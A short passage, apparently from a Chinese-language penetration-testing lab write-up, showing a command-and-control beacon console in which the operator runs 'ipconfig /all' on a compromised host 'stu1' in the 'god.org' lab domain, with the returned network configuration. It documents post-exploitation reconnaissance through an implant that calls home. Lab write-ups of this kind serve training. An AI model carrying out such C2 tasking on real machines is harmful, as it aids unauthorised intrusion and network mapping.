 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain